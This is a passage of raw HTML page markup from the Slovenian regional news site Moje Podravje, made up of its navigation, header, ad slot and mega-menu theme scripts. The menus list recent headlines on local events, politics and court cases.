                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-682"><a href="https://mojepodravje.si/rubrika/podravje/">Podravje</a></li>
<li id="menu-item-683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-683"><a href="https://mojepodravje.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-736"><a href="https://mojepodravje.si/rubrika/dogodki/">Dogodki</a></li>
<li id="menu-item-738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-738"><a href="https://mojepodravje.si/rubrika/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-747"><a href="https://mojepodravje.si/rubrika/fotogalerija/">Fotogalerija</a></li>
<li id="menu-item-749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-749"><a href="https://mojepodravje.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-2437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2437"><a href="https://mojepodravje.si/rubrika/volitve/">Volitve</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://mojepodravje.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Išči</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 3
-->

<div class="td-header-wrap td-header-style-3">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                nedelja, 18 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://mojepodravje.si/">
                <img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" />
                <span class="td-visual-hidden">Moje Podravje</span>
            </a>
                    </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_696cf792067db_rand td_block_template_1"><!-- start slave -->
<div id="adoceansitgjqnnkuvb"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.mojepodravje.si.ROS.Billboard */
ado.slave('adoceansitgjqnnkuvb', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>
<!--  end slave  --></div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://mojepodravje.si/">
            <img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-682"><a href="https://mojepodravje.si/rubrika/podravje/">Podravje</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_696cf79206caf_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_696cf79206caf" ><script>var block_td_uid_2_696cf79206caf = new tdBlock();
block_td_uid_2_696cf79206caf.id = "td_uid_2_696cf79206caf";
block_td_uid_2_696cf79206caf.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_2_696cf79206caf_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_696cf79206caf_rand","tdc_css_class_style":"td_uid_2_696cf79206caf_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_696cf79206caf.td_column_number = "3";
block_td_uid_2_696cf79206caf.block_type = "td_block_mega_menu";
block_td_uid_2_696cf79206caf.post_count = "5";
block_td_uid_2_696cf79206caf.found_posts = "3310";
block_td_uid_2_696cf79206caf.header_color = "";
block_td_uid_2_696cf79206caf.ajax_pagination_infinite_stop = "";
block_td_uid_2_696cf79206caf.max_num_pages = "662";
tdBlocksArray.push(block_td_uid_2_696cf79206caf);
</script><div id=td_uid_2_696cf79206caf class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah">Avstrija nagradila Kostrevca za resnico o povojnih žrtvah</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/bolezen-modrikastega-jezika-se-siri-po-sloveniji/" rel="bookmark" title="Bolezen modrikastega jezika se širi po Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Bolezen modrikastega jezika se širi po Sloveniji"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/bolezen-modrikastega-jezika-se-siri-po-sloveniji/" rel="bookmark" title="Bolezen modrikastega jezika se širi po Sloveniji">Bolezen modrikastega jezika se širi po Sloveniji</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/tozilstvo-koncno-zavrglo-neutemeljeno-ovadbo-zoper-tomaza-kokota/" rel="bookmark" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota"/></a></div>                <a href="https://mojepodravje.si/rubrika/fokus/" class="td-post-category">Fokus</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/tozilstvo-koncno-zavrglo-neutemeljeno-ovadbo-zoper-tomaza-kokota/" rel="bookmark" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota">Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/ustanovna-seja-krscanskega-foruma-podravske-regijske-koordinacije-sds-v-dupleku/" rel="bookmark" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku"/></a></div>                <a href="https://mojepodravje.si/rubrika/podravje/" class="td-post-category">Podravje</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/ustanovna-seja-krscanskega-foruma-podravske-regijske-koordinacije-sds-v-dupleku/" rel="bookmark" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku">Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/slovenija-okronala-28-vinsko-kraljico-nino-polanec/" rel="bookmark" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec"/></a></div>                <a href="https://mojepodravje.si/rubrika/podravje/" class="td-post-category">Podravje</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/slovenija-okronala-28-vinsko-kraljico-nino-polanec/" rel="bookmark" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec">Slovenija okronala 28. vinsko kraljico – Nino Polanec</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696cf79206caf" data-td_block_id="td_uid_2_696cf79206caf"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696cf79206caf" data-td_block_id="td_uid_2_696cf79206caf"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-683"><a href="https://mojepodravje.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_696cf79207aa4_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_696cf79207aa4" ><script>var block_td_uid_3_696cf79207aa4 = new tdBlock();
block_td_uid_3_696cf79207aa4.id = "td_uid_3_696cf79207aa4";
block_td_uid_3_696cf79207aa4.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_3_696cf79207aa4_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_696cf79207aa4_rand","tdc_css_class_style":"td_uid_3_696cf79207aa4_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_696cf79207aa4.td_column_number = "3";
block_td_uid_3_696cf79207aa4.block_type = "td_block_mega_menu";
block_td_uid_3_696cf79207aa4.post_count = "5";
block_td_uid_3_696cf79207aa4.found_posts = "1874";
block_td_uid_3_696cf79207aa4.header_color = "";
block_td_uid_3_696cf79207aa4.ajax_pagination_infinite_stop = "";
block_td_uid_3_696cf79207aa4.max_num_pages = "375";
tdBlocksArray.push(block_td_uid_3_696cf79207aa4);
</script><div id=td_uid_3_696cf79207aa4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/mesec-nehote-potrdil-kako-drago-je-postalo-zivljenje-v-sloveniji/" rel="bookmark" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/mesec-nehote-potrdil-kako-drago-je-postalo-zivljenje-v-sloveniji/" rel="bookmark" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji">Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije">Vlada pred volitvami odpira devetmilijonsko pipo za medije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora">Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/tarca-razkrila-sporno-ozadje-gradnje-bellevue-living/" rel="bookmark" title="Tarča razkrila sporno ozadje gradnje Bellevue Living"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-38-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-38-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-38-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Tarča razkrila sporno ozadje gradnje Bellevue Living"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/tarca-razkrila-sporno-ozadje-gradnje-bellevue-living/" rel="bookmark" title="Tarča razkrila sporno ozadje gradnje Bellevue Living">Tarča razkrila sporno ozadje gradnje Bellevue Living</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696cf79207aa4" data-td_block_id="td_uid_3_696cf79207aa4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696cf79207aa4" data-td_block_id="td_uid_3_696cf79207aa4"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-736"><a href="https://mojepodravje.si/rubrika/dogodki/">Dogodki</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_696cf792084e1_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_696cf792084e1" ><script>var block_td_uid_4_696cf792084e1 = new tdBlock();
block_td_uid_4_696cf792084e1.id = "td_uid_4_696cf792084e1";
block_td_uid_4_696cf792084e1.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_4_696cf792084e1_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_696cf792084e1_rand","tdc_css_class_style":"td_uid_4_696cf792084e1_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_696cf792084e1.td_column_number = "3";
block_td_uid_4_696cf792084e1.block_type = "td_block_mega_menu";
block_td_uid_4_696cf792084e1.post_count = "5";
block_td_uid_4_696cf792084e1.found_posts = "1698";
block_td_uid_4_696cf792084e1.header_color = "";
block_td_uid_4_696cf792084e1.ajax_pagination_infinite_stop = "";
block_td_uid_4_696cf792084e1.max_num_pages = "340";
tdBlocksArray.push(block_td_uid_4_696cf792084e1);
</script><div id=td_uid_4_696cf792084e1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora">Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/v-rusah-bodo-v-novo-leto-skocili-ze-to-nedeljo-obeta-se-velika-slovenska-zabava/" rel="bookmark" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-rusah-bodo-v-novo-leto-skocili-ze-to-nedeljo-obeta-se-velika-slovenska-zabava/" rel="bookmark" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava">V Rušah bodo v novo leto skočili že to nedeljo, obeta&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/maribor-brez-miklavza-na-6-december/" rel="bookmark" title="Maribor brez Miklavža na 6. december"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/dedek-1024x683-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/dedek-1024x683-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/dedek-1024x683-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Maribor brez Miklavža na 6. december"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/maribor-brez-miklavza-na-6-december/" rel="bookmark" title="Maribor brez Miklavža na 6. december">Maribor brez Miklavža na 6. december</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah">Avstrija nagradila Kostrevca za resnico o povojnih žrtvah</a></h3>            </div>
        </div>
